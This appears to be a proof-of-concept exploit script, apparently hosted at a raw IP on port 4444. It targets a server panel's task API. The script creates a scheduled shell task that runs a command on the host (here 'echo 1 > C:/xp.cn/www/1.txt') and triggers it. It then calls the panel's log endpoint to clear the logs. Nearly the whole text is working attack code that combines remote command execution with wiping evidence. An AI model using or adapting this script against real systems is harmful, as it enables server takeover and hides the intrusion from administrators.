 不安全 | 124.221.219.197:4444/poc.js
Dell
function test1(){
    $.get('/service/app/tasks.php?type=task_list',{},function(data){
        var id =data.data[0].ID;
        $.post('/service/app/tasks.php?type=exec_list',{
            tid:id
        },function(res){
            $.post('/service/app/tasks.php?type=set_task_status',{
                task_id:id,
                status:0
            },function(res1){
                $.post('/service/app/tasks.php?type=set_task_status',{
                    task_id:id,
                    status:0
                },function(res2){
                    $.post("/service/app/log.php?type=clearlog",{
                        type:"clearlog"
                    },function(res3) {},"json");
                },"json");
            },"json");
        },"json")
    },"json");
}
function save(){
    var data =new Object();
    data.task_id = "";
    data.title = "test";
    data.exec_cycle = "5";
    data.week = "1";
    data.day = "3";
    data.hour = "1";
    data.minute = "1";
    data.shell = "echo 1 > C:/xp.cn/www/1.txt";
    $.post('/service/app/tasks.php?type=save_shell',data,function(res){
        test1();
    },'json');
}
save();